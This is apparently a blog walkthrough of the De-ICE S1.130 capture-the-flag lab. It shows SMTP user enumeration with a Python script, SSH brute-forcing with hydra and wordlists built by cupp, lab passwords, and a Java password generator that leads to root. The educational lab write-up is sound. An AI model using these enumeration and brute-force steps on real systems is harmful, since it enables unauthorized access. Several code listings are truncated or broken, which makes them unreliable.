Hello and
welcome readers to another CTF challenge De-ice s1.130. This is the third
installment in the series of vulnerable machines in de-ice series. You can
download de-ice from the official vulnhub repository here.
The aim of
this challenge is to get root and read the congratulatory flag.
Difficulty
Level: Intermediate
A new
penetration tester with raw skills might not be able to solve this lab since it
also has some debugging of algorithm, I would rate the level of this lab as intermediate.
Steps involved:
1.
IP
grabbing
2.
Port
scanning
3.
Setting
up an SMTP listener to validate users
4.
Python
scripting to enumerate the SMTP users
5.
Bruteforcing
ssh using the username we grabbed
6.
Creating
a custom wordlist using mail we read in csadmin to bruteforce sdadmin
7.
Creating
a custom wordlist using mail we read in sdadmin to bruteforce dbadmin
8.
Adjoining
part files in all 3 accounts
9.
Cleaning
and debugging the algorithm using Java language
10.
Running
the program to create a password for sysadmin
11.
Logging
into root using su binary and nabbing the flag
Let’s get
started then!
I found
that the IP address of the lab was 192.168.1.20
and my Kali had an IP 192.168.1.108
netdiscover

As usual,
the first step was to scan the open ports using nmap. Nmap is the most popular
tool used to scan for open ports. However, you can use other tool as well and
it would work just as fine.
nmap –A 192.168.1.20

Without any delay, I moved on to the website
since port 80 was open.

I didn’t
find anything good here and neither did nikto
tell me anything important.
So, I
clicked the link below and it opened another web page.

There was
nothing useful here as well. But wait, we did find an email ID that could be
related to the server user. So, I tried activating a netcat listener on SMTP.
nc –v 192.168.1.20 25
Rcpt to: kali
I tried a
custom domain here as it required a mail from tag.
Mail from: kali@slax.example.net

But it did
not work and neither did some other combination. But still, connection wasn’t
getting reset and it let me check the users, so I could generate permutations
of users and hit them and see which one is a legal user!
I made a
python script that would enumerate the users easily. Save this as smtp_enum.py

Code:
import sys
filename = sys.argv[2]
with open(filename) as f:
users =
[line.strip() for line in f.readlines() if line]
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((sys.argv[1], 25))
fn = s.makefile('rwb')
fn.readline()
fn.write('mail from: kali@slax.example.net \r\n')
fn.flush()
fn.readline()
for user in users:
fn.write('rcpt
to: %s\r\n' % user)
fn.flush()
print '%s: %s'
% (user, fn.readline().strip())
fn.write('QUIT\r\n')
fn.flush()
s.close()
Inputs in the script: IP
address of victim
We generated a list of usernames based on the
permutations of the mail found: customerserviceadmin@nosecbank.com
I created another script user-mutator.py that mutates the users
but only using upto at max 3 options provided.
For example if the username is cservicea, follow that c-service-a
are 3 different options.
It will not generate a username, let’s say, csservicea
(c-s-service-a)

Now, I ran this script and saved
the results or output in a text file called userlist.txt
cd Desktop
python user-mutator.py >> userlist.py

Now, I’ll run the script and append
the output in a text file called matches.txt
Mind you, this will append all
the outputs regardless the user is right or not. Hence, I’ll use a grep filter
to check the correct user.
python smtp_enum.py 192.168.1.20 userlist.txt >>
matches.txt
cat matches.txt | grep “ok”

It did the work! We found a user
called csadmin. Now it’s time to bruteforce this using the password list
rockyou.txt
hydra –l csadmin –P /usr/share/wordlists/rockyou.txt
192.168.1.20 ssh

A password was found!
Let’s log into ssh using this
username and password.

ssh csadmin@192.168.1.20
Password: rocker
cd /home
ls
When I read the /etc/passwd file,
I found a sysadmin user with escalated privileges. This could do the trick but
right now we need to focus on the shell we just got.

I went back to home directory and
found a folder called mailserv_downloads
This had 2 messages or emails.
I read the first one first.
cd
ls
cd mailserv_download/

I read the mail using cat command
cat 2010122014234.j12Gqo4H049241

It looked like an important mail
since it mentioned a sender sdadmin. It
also has details about sdadmin’s son’s birthday. If he kept his
password simple, we could crack it using cup and that’s what we did. But before that I also examined the part file
but as expected, it had nothing.

Let’s make a custom dictionary
using cup now.
cupp –i
And fill the details as deemed in
the mail.

The dictionary was saved in /home
under the name of paul.txt
We copied it on desktop and
bruteforced ssh using hydra.
hydra –l sdadmin –P /root/Desktop/paul.txt 192.168.1.20
22

Voila! A password was found for
sdadmin using the custom dictionary.
Lets login to ssh using these
credentials.
ssh sdadmin@192.168.1.20
Password: donovin1998

It works! Let’s navigate for
another piece of information in home directory now.
Id
ls
cd mailserv_download
ls
cat 2010122015043.j15Htu1H341102
Of course there is another part
file, part 3. This gives an idea that dbadmin might have the last missing
piece. But before that we need to steal dbadmin’s credentials.
Can this mail help?

This looked like a reply to a
mail we read earlier. This mail also talked about a “databaser.” Right hand to god, this could be dbadmin. Hence, we created another custom dictionary using cupp to
bruteforce dbadmin.
cupp -i

The name was fred.txt this time.
We again bruteforced ssh using hydra.
hydra –l dbadmin –P /root/Desktop/fred.txt 192.168.1.20 ssh

A password was found!
dbadmin: databaser60
Lets login ssh using this
credential.
Id
ls
cd mailserv_download/
ls
We finally found the last missing
piece of the 3 part mail.

I copied all these 3 mails into 3
separate text files on my local machine with names part1, part2, and part3.

I concatenated all these 3 files
into a single file complete.txt
cat part1.txt part2.txt part3.txt >> complete.txt

But there were too many useless
characters and lines.
This step took way too much time
than we can describe in the scope of this article since I cleaned extra spaces,
tabs, characters, lines and made it readable but first of the many steps can be
described as:
strings complete.txt | grep –v “ERROR:MESSAGE CORRUPTED”
>> full

So on and so forth went the
editing until the text file was readable:
cat full | sed “s/^[\t]*//” | grep –P ‘\t’ | sed
“s/^[^0-9]*//”

Hmm… This looked like an
algorithm. Comments also cleared some of the info to complete all the dots
together.
Here is what we established:
1.
This is an algorithm which takes
input the username and creates a password (1st comment says so)
2.
We could generate password for
sysadmin
Hence, there was a need to create
a program using the algorithm. I tried C, it was giving an error due to an
unresolved issue, therefore I went back to cyberry’s blog (A huge shoutout to
him again) and found his Java code.

Quite a genius he is!
Code:
import java.io.*;
//import java.util.Arrays;
public class s130fixed
{
public static void main(String[] args)
{
try
{
System.out.println("Password Generator");
BufferedReader in=new BufferedReader(new
InputStreamReader(System.in));
System.out.print("[?] Username: ");
String input=in.readLine();
int[] output=processLoop(input);
//System.out.println("[+] Output:
"+Arrays.toString(output));
String outputASCII="";
for(int i=0;i
System.out.println("[>] Password:
"+outputASCII);
}
catch(IOException e)
{
System.out.println("[-] IO Error!");
}
}
/*input is username of account*/
public static int[] processLoop(String input){
int strL=input.length();
int lChar=(int)input.charAt(strL-1);
int fChar=(int)input.charAt(0);
int[] encArr=new int[strL+2];
encArr[0]=(int)lChar;
for(int i=1;i
encArr[encArr.length-1]=(int)fChar;
encArr=backLoop(encArr);
encArr=loopBack(encArr);
encArr=loopProcess(encArr);
int j=encArr.length-1;
for(int i=0;i
if(i==j) break;
int t=encArr[i];
encArr[i]=encArr[j];
encArr[j]=t;
j--;
}
return encArr;
}
/*Note the pseudocode will be implemented with the
root account and my account, we still need to implement
it with the csadmin, sdadmin,
and dbadmin accounts though*/
public static int[] backLoop(int[] input){
int ref=input.length;
int a=input[1];
int b=input[ref-1];
int ch=(a+b)/2;
if(i%2==0) input[i]=(input[i]%ch)+(ref+i);
else input[i]=(input[i]+ref+i);
}
return input;
}
public static int[] loopBack(int[] input){
int ref=input.length/2;
int[] encNew=new int[input.length+ref];
int ch=0;
for(int i=(ref/2);i
encNew[i]=input[ch];
ch++;
}
for(int i=0;i
if(encNew[i]<=33) encNew[i]=33+(++ref*2);
else if(encNew[i]>=126) encNew[i]=126-(--ref*2);
else{
if(i%2==0) encNew[i]-=(i%3);
else encNew[i]+=(i%2);
}
}
return encNew;
}
public static int[] loopProcess(int[] input){
for(int i=0;i
if(input[i]==40||input[i]==41) input[i]+=input.length;
else if(input[i]==45) input[i]+=20+i;
}
return input;
}
}

The final dot:
“Pseudocode will be implemented
with the root account and my account.”
My account seems like sysadmin talking.
Let us compile this Java code
using javac.
javac program.java

Execute this using :
java program
As stated, we input sysadmin as
the username and it gave us a password. It gave a password for root as well but
it didn’t work.
ssh sysadmin@192.168.1.20
Generated password: 7531/{{tor/rv/A

Hence, we got into the sysadmin
shell!
We tried su here and it prompted for password.
Upon entering the system
generated password, we got into root!!
Final steps:
ls
cat Note_to_self
Hence, the flag was nabbed! Hope
you enjoyed this!


